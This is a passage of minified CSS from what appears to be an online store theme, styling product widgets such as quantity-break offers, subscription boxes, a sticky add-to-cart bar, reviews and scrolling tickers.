.material-icon {font-size: 1.3em;}.sizing-chart-table {width: 100%;border-spacing: 0;border: solid 1px rgb(var(--color-foreground));}.sizing-chart-table th, .sizing-chart-table td {padding: 0.4em;}.sizing-chart-table thead th:not(:last-child) {border-right: solid 2px rgba(var(--color-background), 1);}.sizing-chart-table tbody tr:nth-child(2n) {background: rgba(var(--color-foreground), 0.03);}.sizing-chart-table tbody tr:nth-child(2n + 1) td:not(:last-child) {border-right: solid 2px rgba(var(--color-foreground), 0.03);}.sizing-chart__caption {font-size: var(--text-size);color: var(--text-color);line-height: 1.3;}.sizing-chart-table+.sizing-chart__caption {margin-top: 0.5em;}.sizing-chart__modal img {width: 100%;}.sizing-chart__modal {padding: 0;}.sizing-chart__modal>*+* {margin-top: 2rem;}.sizing-chart__modal-container {padding: 0.5rem 2rem 2rem;}@media screen and (max-width: 749px) {.sizing-chart-table {font-size: 1.2rem;}.sizing-chart__caption {font-size: calc(var(--text-size) * 0.75);}.sizing-chart__modal>*+* {margin-top: 1.5rem;}.sizing-chart__modal-container {padding: 0 1.2rem 1.5rem;}.sizing-chart__modal-containe .product-popup-modal__toggle {top: 1.2rem;}}.rating-stars-and-text {justify-content: var(--alignment);}.rating-stars__container {display: flex;}.rating-stars__container svg {width: 1em;height: 1em;margin-left: 0.125em;flex-shrink: 0;}.rating-stars__container .trustpilot-stars-svg {width: auto;height: 1.25em;}.rating-stars__container svg:first-of-type {margin-left: 0;}.rating-stars__container--underlay {position: relative;}.rating-stars__container--underlay svg {color: var(--bg-star-color);}.rating-stars__container--overlay {position: absolute;top: 0;left: 0;overflow: hidden;width: calc(100% / 5 * var(--rating));}.rating-stars__container--overlay:not(.trustpilot-stars__container--overlay) {width: calc(var(--rating) * 1em + (var(--visible-stars) - 1) * 0.125em);}.rating-stars--inactive-hidden .rating-stars__container--overlay {position: relative;}.rating-stars__container--overlay svg {color: var(--star-color);}.rating-stars a {color: rgb(var(--color-foreground));text-decoration: none;}.rating-stars__label {margin-left: 0.125em;}clickable-discount {display: flex;justify-content: var(--alignment);}.clickable-discount__btn {width: fit-content;padding: 0;}clickable-discount[data-applied="true"] .clickable-discount__btn__text-1, clickable-discount[data-applied="false"] .clickable-discount__btn__text-2, clickable-discount[data-loading="false"] .spinner, clickable-discount[data-error="false"]+.clickable-discount__error {display: none;}.clickable-discount__btn .spinner {width: 1em;margin-left: 0.4em;}.clickable-discount__error {margin: 0;font-size: 1.2rem;line-height: 1.5;}.quantity-breaks {--badge-font-size: 1.5rem;--badge-line-height: 1.6;--badge-border-radius: 0.2em;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--benefit-border-radius: 0.6em;--caption-font-size: 1.3rem;--price-font-size: 1.6rem;--compare-price-font-size: 1.4rem;--border-width: 0.2rem;--border-radius: 1rem;--column-gap: 0.75rem;--row-gap: 0.85rem;}.quantity-breaks-container {position: relative;display: grid;align-items: flex-start;grid-template-columns: repeat(1, 1fr);column-gap: var(--column-gap);row-gap: var(--row-gap);}.quantity-breaks__title {margin: 0;font-size: 1.4rem;line-height: 1;column-gap: 10px;margin-bottom: 1.3rem;}.quantity-breaks__title span:nth-of-type(1), .quantity-breaks__title span:nth-of-type(3) {display: block;height: 2px;flex-grow: 1;background: rgb(var(--accent-color));}.quantity-breaks-container input {opacity: 0;width: 0;height: 0;cursor: pointer;position: absolute;}.quantity-break {cursor: pointer;border-radius: var(--border-radius);background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);position: relative;z-index: 0;--padding-y: 1.75rem;--padding-x: 1.75rem;--padding-indicator: 4rem;--indicator-size: 1.5rem;}@media screen and (max-width: 749px) {.quantity-breaks--normal .quantity-break {--padding-y: 1.5rem;--padding-x: 1.5rem;}}.quantity-break__wrapper {padding: var(--padding-y) var(--padding-x);position: relative;}.quantity-breaks-container input:checked+.quantity-break {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}@media (hover: hover) {.quantity-break:hover {background: rgba(var(--accent-color), 0.15);border: solid 2px rgb(var(--accent-color));}}.quantity-breaks-container input.disabled+.quantity-break {opacity: 0.3;}.quantity-break__wrapper em {color: rgb(var(--text-accent-color));font-style: normal;}.quantity-break__badge {position: absolute;font-size: var(--badge-font-size);line-height: var(--badge-line-height);top: -1rem;right: -1rem;transform: rotate(3deg);margin: 0;padding: 0 0.7em;border-radius: var(--badge-border-radius);z-index: 1;}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge, .subscription__box--badge-style-2 .subscription__badge {transform: translateY(calc(-50% - (var(--border-width) / 2)));top: 0;right: 1.5rem;}.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge, .subscription__box--badge-style-3 .subscription__badge {transform: translateY(calc(-100% - var(--border-width)));top: 0;right: 1.5rem;border-radius: var(--badge-border-radius) var(--badge-border-radius) 0 0;--badge-font-size: 1.4rem;}.quantity-breaks--normal .quantity-break--badge-style-3.quantity-break--badge {margin-top: 1.6rem;}.quantity-break__image-and-content {--image-content-gap: 1rem;display: flex;align-items: center;column-gap: var(--image-content-gap);position: relative;}.quantity-breaks--show-indicator .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.quantity-breaks--indicator-bottom .quantity-break__image-and-content {position: static;}.quantity-breaks--show-indicator .quantity-break__image-and-content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.quantity-breaks--show-indicator input:checked+.quantity-break .quantity-break__image-and-content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.quantity-breaks--normal .quantity-break__image {width: calc(var(--image-width) / 3.5);max-width: 6rem;flex-shrink: 0;}.quantity-break__content {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.quantity-break__left>span, .quantity-break__right>span {display: block;}.quantity-break__left {display: flex;flex-direction: column;align-items: flex-start;row-gap: 0.5rem;text-align: left;}.quantity-break__left .quantity-break__label {font-size: var(--label-font-size);line-height: 1;display: flex;align-items: center;column-gap: 0.5rem;row-gap: 0.5rem;}.quantity-breaks--normal .quantity-break--benefit-bottom .quantity-break__label, .quantity-breaks--compact .quantity-break--benefit-top .quantity-break__label {flex-direction: column;align-items: flex-start;}.quantity-break__label-text {line-height: 1;}.quantity-break__benefit {display: inline-block;font-size: var(--benefit-font-size);background: rgb(var(--color-background));color: rgb(var(--accent-color));border: solid 1px rgb(var(--accent-color));border-radius: var(--benefit-border-radius);word-break: break-word;white-space: normal;line-height: 1.3;padding: 0.3em 0.75em;}.quantity-break__benefit--solid {background: rgb(var(--accent-color));color: rgb(var(--color-background));}.quantity-break__caption {font-size: var(--caption-font-size);line-height: 1;}.quantity-break__right {text-align: right;display: flex;flex-direction: column;align-items: flex-end;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__right--price-first-horizontal {flex-direction: row;align-items: center;}.quantity-break__right--compare-price-first-horizontal {flex-direction: row-reverse;align-items: center;}.quantity-break__right--compare-price-first-vertical {flex-direction: column-reverse;}.quantity-break__price {line-height: 1;font-size: var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: 